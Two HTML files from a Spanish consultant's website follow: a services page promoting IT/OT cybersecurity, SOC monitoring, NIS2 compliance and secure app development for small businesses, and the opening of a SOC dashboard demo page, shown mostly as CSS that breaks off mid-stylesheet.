
<file: servicios.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ciberseguridad y desarrollo seguro para PYME e industria | Adeodato</title>
<meta name="description" content="Dos servicios, una misma filosofía: ciberseguridad y SOC gestionado (IT/OT) y desarrollo de aplicaciones Android y web seguras desde el diseño. Para PYME e industria. Diagnóstico gratuito.">
<meta name="keywords" content="ciberseguridad PYME, SOC gestionado, IT OT, NIS2, desarrollo Android seguro, desarrollo web, aplicaciones a medida, seguridad desde el diseño, Adeodato, Lucena">
<meta name="author" content="Rafael Adiosdado Caballero Diéguez (Adeodato)">
<link rel="canonical" href="https://adeodato.es/servicios.html">
<meta property="og:type" content="website">
<meta property="og:title" content="Ciberseguridad y desarrollo seguro para PYME e industria | Adeodato">
<meta property="og:description" content="Ciberseguridad y SOC (IT/OT) + desarrollo de apps Android y web seguras desde el diseño. Diagnóstico gratuito.">
<meta property="og:url" content="https://adeodato.es/servicios.html">
<style>
  :root{--bg:#0B0E14;--panel:#141A24;--green:#3AE374;--red:#FF5C5C;--txt:#E8EAED;--muted:#9AA3B2;--border:#26303F}
  *{box-sizing:border-box}
  body{margin:0;background:var(--bg);color:var(--txt);font-family:-apple-system,Segoe UI,Roboto,Arial,sans-serif;line-height:1.7}
  a{color:var(--green);text-decoration:none}a:hover{text-decoration:underline}
  .wrap{max-width:860px;margin:0 auto;padding:32px 20px 80px}
  .top{font-family:ui-monospace,Consolas,monospace;color:var(--green);font-size:.85rem;margin-bottom:18px}
  h1{font-size:2.05rem;line-height:1.2;margin:.2em 0 .3em}
  h2{font-size:1.5rem;color:#fff;margin:1.8em 0 .6em;border-bottom:1px solid var(--border);padding-bottom:.3em}
  h3{font-size:1.1rem;color:#fff;margin:.1em 0 .4em}
  .meta{color:var(--muted);font-size:.9rem;margin-bottom:1.5em}
  .lead{font-size:1.15rem;color:#fff}
  .pillar{font-family:ui-monospace,Consolas,monospace;color:var(--green);font-size:.8rem;letter-spacing:2px;text-transform:uppercase;margin-top:1.4em}
  .grid{display:flex;gap:16px;flex-wrap:wrap;margin:1em 0}
  .card{flex:1 1 240px;background:var(--panel);border:1px solid var(--border);border-radius:12px;padding:16px 18px}
  .card p{margin:.3em 0 0;color:var(--muted);font-size:.95rem}
  .tag{display:inline-block;font-size:.75rem;color:var(--green);border:1px solid var(--border);border-radius:20px;padding:2px 10px;margin:.2em .3em 0 0}
  .why li{margin:.5em 0}
  .cta{background:var(--panel);border:1px solid var(--border);border-radius:12px;padding:22px 24px;margin-top:2.4em}
  .cta h2{border:none;margin-top:0}
  .btn{display:inline-block;background:var(--green);color:#06210f;font-weight:700;padding:10px 18px;border-radius:8px;margin-top:8px}
  .btn:hover{text-decoration:none;opacity:.9}
  hr{border:none;border-top:1px solid var(--border);margin:2.4em 0}
  .back{color:var(--muted);font-size:.9rem}
</style>
</head>
<body>
<main class="wrap">
  <div class="top">adeodato@soc:~$ ./proteger --y-construir</div>
  <a class="back" href="/blog.html">&larr; Volver al blog</a>

  <h1>Ciberseguridad y desarrollo seguro para PYME e industria</h1>
  <p class="lead">Dos servicios, una misma filosofía: proteger lo que ya tienes y construir lo nuevo con la seguridad integrada desde el diseño.</p>
  <p>Vengo de la planta (más de 20 años en CNC, robótica y mantenimiento) y trabajo con un principio innegociable: <strong>el dato de tu empresa no sale de tus instalaciones</strong>. El análisis y la inteligencia son locales; lo único que entra son actualizaciones de seguridad.</p>

  <h2>Por qué actuar ahora</h2>
  <p>Un ataque no siempre viene de fuera ni hace ruido. Un ransomware puede parar tu fábrica en horas; una configuración por defecto puede dejar una puerta abierta durante meses sin que nadie lo note. Y con la directiva <strong>NIS2</strong>, muchas empresas medianas del sector industrial están ya obligadas a reforzar su ciberseguridad, con inspecciones y sanciones en marcha. Te ayudo a estar protegido y a cumplir — sin frenar la producción.</p>

  <div class="pillar">Pilar 1 — Ciberseguridad y SOC</div>
  <h2>Protejo tu producción y tus datos</h2>
  <p>Detección, contención y respuesta ante amenazas, cubriendo tanto tu informática (IT) como la maquinaria en red (OT) que las soluciones genéricas ignoran.</p>
  <div class="grid">
    <div class="card"><h3>Diagnóstico de exposición · GRATIS</h3><p>Reviso tu red, equipos y maquinaria conectada y te entrego un informe claro, sin tecnicismos, con tus riesgos y prioridades. La mejor forma de empezar, sin compromiso.</p></div>
    <div class="card"><h3>Vigilancia y respuesta (SOC)</h3><p>Detección de amenazas, contención automática y respuesta, para tu IT y tus sistemas de producción (OT). Puedo mostrártelo funcionando en una demo en vivo.</p></div>
    <div class="card"><h3>Cumplimiento NIS2</h3><p>Te acompaño a cumplir los requisitos —gestión de riesgos, respuesta a incidentes, copias de seguridad, control de accesos— con un plan realista para el tamaño de tu empresa.</p></div>
    <div class="card"><h3>Protección de correo</h3><p>Blindo tu dominio contra phishing y suplantación con SPF, DKIM y DMARC — estándares abiertos, sin licencias. Evita que alguien envíe correos haciéndose pasar por tu empresa.</p></div>
  </div>

  <div class="pillar">Pilar 2 — Desarrollo seguro</div>
  <h2>Construyo tus aplicaciones con la seguridad de fábrica</h2>
  <p>No soy "otro que hace apps y webs": desarrollo con la ciberseguridad integrada <strong>desde el primer día</strong>. Software que entiendes y posees, sin ataduras de proveedor.</p>
  <div class="grid">
    <div class="card"><h3>Aplicaciones Android</h3><p>Apps nativas (Kotlin) a medida de tu operativa, con cifrado y buenas prácticas de seguridad por defecto. Mi app <strong>AdeoShield</strong> es la muestra de cómo trabajo.</p></div>
    <div class="card"><h3>Web y aplicaciones a medida</h3><p>Sitios web, paneles y herramientas de gestión hechos a la medida de tu negocio, rápidos, mantenibles y seguros.</p></div>
    <div class="card"><h3>Automatizaciones y paneles</h3><p>Automatizo tareas repetitivas y te doy visibilidad con paneles a medida de tu operativa. Financiable, en muchos casos, con <strong>Kit Digital</strong>.</p></div>
  </div>

  <h2>Por qué Adeodato</h2>
  <ul class="why">
    <li><strong>Más de 20 años en la industria.</strong> Vengo de la planta (CNC, robótica, mantenimiento): hablo tu idioma y entiendo cómo funciona tu producción.</li>
    <li><strong>Cubro la parte OT.</strong> La maquinaria y los sistemas de control en red, que las soluciones genéricas dejan fuera y que son cada vez más el punto débil.</li>
    <li><strong>Seguridad de principio a fin.</strong> Tanto si protejo lo que ya tienes como si te construyo algo nuevo, la seguridad va integrada, no añadida al final.</li>
    <li><strong>Tu dato no sale.</strong> El análisis y la IA se ejecutan en tus instalaciones. Lo único que entra son actualizaciones de firmas e inteligencia de amenazas.</li>
    <li><strong>Plataforma propia y demostrable.</strong> No te presento solo un PDF: te enseño en vivo cómo se detecta y se contiene un ataque real.</li>
  </ul>

  <div class="cta">
    <h2>Empecemos por el diagnóstico gratuito</h2>
    <p>Sin compromiso. Reviso tu exposición —o hablamos de la app o la web que tienes en mente— y te digo, en cristiano, por dónde empezar.</p>
    <a class="btn" href="/index.html#contacto">Solicitar diagnóstico</a>
  </div>

  <hr>
  <p class="back">Rafael Adiosdado Caballero Diéguez · Adeodato · Ciberseguridad IT/OT y desarrollo seguro · <a href="/index.html">adeodato.es</a></p>
</main>
</body>
</html>
</file>



<file: SOCAdeodato_Dashboard_Demo.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SOC Adeodato · ARGOS Panel — Demo interactiva</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="vendor/fontawesome/css/all.min.css">
<style>
  :root{
    --bg:#0b0f14; --panel:#131a22; --panel2:#0f151c; --border:#20303c;
    --teal:#2dd4bf; --teal-dim:#1F7A6D; --orange:#e8944a; --orange-dim:#C87A2E;
    --red:#ef4444; --amber:#facc15; --green:#22c55e; --blue:#3b82f6;
    --text:#e6edf3; --muted:#8b99a7; --glow:rgba(45,212,191,.15);
  }
  *{box-sizing:border-box;margin:0;padding:0}
  body{background:var(--bg);color:var(--text);font-family:'Segoe UI',Roboto,Helvetica,Arial,sans-serif;min-height:100vh}
  .app{display:grid;grid-template-columns:230px 1fr;min-height:100vh}

  .side{background:linear-gradient(180deg,#0f1620,#0b1016);border-right:1px solid var(--border);padding:18px 14px;position:sticky;top:0;height:100vh}
  .brand{display:flex;align-items:center;gap:11px;padding:4px 6px 18px}
  .mark{width:38px;height:38px;border-radius:10px;background:linear-gradient(135deg,var(--teal),var(--teal-dim));display:grid;place-items:center;box-shadow:0 0 20px var(--glow);flex:none}
  .mark svg{width:22px;height:22px}
  .brand h1{font-size:17px;font-weight:700;letter-spacing:.5px}
  .brand h1 span{color:var(--teal)}
  .brand .sub{font-size:9.5px;color:var(--muted);letter-spacing:1.2px;text-transform:uppercase;margin-top:1px}
  .nav{display:flex;flex-direction:column;gap:4px;margin-top:8px}
  .nav a{display:flex;align-items:center;gap:11px;padding:10px 12px;border-radius:9px;color:var(--muted);
    font-size:13.5px;font-weight:600;cursor:pointer;text-decoration:none;transition:.15s}
  .nav a:hover{background:rgba(255,255,255,.04);color:var(--text)}
  .nav a.active{background:rgba(45,212,191,.12);color:var(--text)}
  .nav a.active .ni{background:var(--teal-dim)}
  .ni{width:26px;height:26px;border-radius:7px;background:#182430;display:grid;place-items:center;flex:none}
  .ni svg{width:15px;height:15px;stroke:currentColor;color:var(--teal)}
  .side-foot{position:absolute;bottom:16px;left:14px;right:14px;font-size:10.5px;color:var(--muted);line-height:1.6}
  .back-web{display:flex;align-items:center;gap:7px;font-size:12px;color:var(--teal);text-decoration:none;font-weight:600;margin-bottom:6px;padding:8px 10px;border:1px dashed var(--border);border-radius:9px}
  .back-web:hover{background:rgba(45,212,191,.08)}

  .main{padding:18px 24px 40px;max-width:1180px}
  .bar{display:flex;align-items:center;justify-content:space-between;gap:14px;margin-bottom:16px;flex-wrap:wrap}
  .bar .crumb{font-size:13px;color:var(--muted)}
  .bar .crumb b{color:var(--text)}
  .top-right{display:flex;align-items:center;gap:12px;flex-wrap:wrap}
  .live{display:flex;align-items:center;gap:8px;font-size:12px;color:var(--muted);background:rgba(34,197,94,.08);border:1px solid rgba(34,197,94,.25);padding:6px 11px;border-radius:20px}
  .live .dot{width:8px;height:8px;border-radius:50%;background:var(--green);animation:pulse 1.8s infinite}
  .live.demo{background:rgba(232,148,74,.1);border:1px solid rgba(232,148,74,.35);color:var(--orange)}
  .live.demo .dot{background:var(--orange)}
  @keyframes pulse{0%{box-shadow:0 0 0 0 rgba(34,197,94,.55)}70%{box-shadow:0 0 0 9px rgba(34,197,94,0)}100%{box-shadow:0 0 0 0 rgba(34,197,94,0)}}
  .clock{font-variant-numeric:tabular-nums;font-size:12.5px;color:var(--muted);font-family:'JetBrains Mono',monospace}
  .btn{display:inline-flex;align-items:center;gap:7px;background:linear-gradient(135deg,var(--teal),var(--teal-dim));color:#04201c;border:none;padding:8px 15px;border-radius:9px;font-size:12.5px;font-weight:700;cursor:pointer;transition:.15s}
  .btn:hover{filter:brightness(1.12)}
  .btn-sm{display:inline-flex;align-items:center;gap:6px;background:linear-gradient(135deg,var(--teal),var(--teal-dim));color:#04201c;border:none;padding:6px 12px;border-radius:8px;font-size:11.5px;font-weight:700;cursor:pointer;transition:.15s;white-space:nowrap}
  .btn-sm:hover{filter:brightness(1.12)}
  .btn-ghost{background:transparent;border:1px solid var(--teal);color:var(--teal);font-weight:700;padding:7px 14px;border-radius:9px;font-size:12.5px;cursor:pointer;transition:.15s}
  .btn-ghost:hover{background:rgba(45,212,191,.12)}

  .demo-note{font-size:11px;color:var(--muted);margin:-6px 0 14px;background:rgba(232,148,74,.08);border:1px solid rgba(232,148,74,.25);border-radius:9px;padding:8px 12px}
  .demo-note b{color:var(--orange)}

  .view{display:none;animation:fade .3s ease}
  .view.on{display:block}
  @keyframes fade{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:none}}

  .kpis{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-bottom:14px}
  .kpi{background:var(--panel);border:1px solid var(--border);border-radius:13px;padding:14px 16px;position:relative;overflow:hidden}
  .kpi::after{content:"";position:absolute;left:0;top:0;bottom:0;width:4px;background:var(--teal)}
  .kpi.orange::after{background:var(--orange)}.kpi.red::after{background:var(--red)}.kpi.blue::after{background:var(--blue)}
  .kpi .label{font-size:11px;color:var(--muted);text-transform:uppercase;letter-spacing:.7px}
  .kpi .val{font-size:27px;font-weight:700;margin-top:5px;font-variant-numeric:tabular-nums}
  .kpi .val small{font-size:14px;color:var(--muted);font-weight:600}
  .kpi .delta{font-size:11px;color:var(--green);margin-top:2px}

  .grid2{display:grid;grid-template-columns:1.5fr 1fr;gap:14px}
  .card{background:var(--panel);border:1px solid var(--border);border-radius:13px;padding:15px 17px}
  .card h2{font-size:13px;text-transform:uppercase;letter-spacing:.9px;color:var(--muted);display:flex;align-items:center;justify-content:space-between;margin-bottom:11px;font-weight:700}
  .card h2 .tag{font-size:10.5px;color:var(--teal);background:rgba(45,212,191,.1);padding:3px 9px;border-radius:12px}
  .filters{display:flex;gap:6px;flex-wrap:wrap;margin-bottom:11px}
  .f{border:1px solid var(--border);background:var(--panel2);color:var(--muted);border-radius:14px;padding:4px 11px;font-size:11px;font-weight:700;cursor:pointer;transition:.15s;line-height:1.4}
  .f:hover{color:var(--text);border-color:var(--teal)}
  .f.on{background:rgba(45,212,191,.12);color:var(--teal);border-color:var(--teal)}
  .f.crit.on{background:rgba(239,68,68,.15);color:#ff8585;border-color:#ff4d4d}
  .f.high.on{background:rgba(232,148,74,.15);color:var(--orange);border-color:var(--orange)}
  .f.med.on{background:rgba(250,204,21,.15);color:var(--amber);border-color:var(--amber)}
  .f.low.on{background:rgba(34,197,94,.15);color:var(--green);border-color:var(--green)}

  .feed{display:flex;flex-direction:column;gap:8px}
  .alert{display:grid;grid-template-columns:auto 1fr auto;gap:11px;align-items:center;background:var(--panel2);border:1px solid var(--border);border-left:3px solid var(--muted);border-radius:10px;padding:10px 12px;cursor:pointer;transition:.15s;animation:slidein .5s ease}
  .alert:hover{border-color:var(--teal);transform:translateX(2px)}
  .alert.crit{border-left-color:var(--red)}.alert.high{border-left-color:var(--orange)}.alert.med{border-left-color:var(--amber)}.alert.low{border-left-color:var(--green)}
  @keyframes slidein{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:none}}
  .sev{width:10px;height:10px;border-radius:50%;background:var(--muted)}
  .sev.crit{background:var(--red);box-shadow:0 0 8px var(--red)}.sev.high{background:var(--orange);box-shadow:0 0 8px var(--orange)}.sev.med{background:var(--amber)}.sev.low{background:var(--green)}
  .alert .title{font-size:13px;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
  .alert .meta{font-size:11px;color:var(--muted);margin-top:2px}
  .alert .meta .mitre{color:var(--teal);font-weight:600}
  .alert .meta .ot{color:var(--orange);font-weight:700}
  .alert .status{font-size:10.5px;font-weight:700;text-align:right;white-space:nowrap}
  .alert .status small{display:block;color:var(--muted);font-weight:500;font-size:10px;margin-top:2px}
  .hint{font-size:12px;color:var(--muted);padding:6px 2px}

  .donut-wrap{display:flex;align-items:center;gap:16px}
  .legend{display:flex;flex-direction:column;gap:8px;font-size:12px}
  .legend div{display:flex;align-items:center;gap:8px;color:var(--muted)}
  .legend .sw{width:11px;height:11px;border-radius:3px}
  .legend b{color:var(--text);margin-left:auto;font-variant-numeric:tabular-nums}

  .resp-list{display:flex;flex-direction:column;gap:9px}
  .resp-list .r{display:flex;align-items:center;gap:11px;font-size:12.5px;background:var(--panel2);border:1px solid var(--border);border-radius:9px;padding:9px 12px}
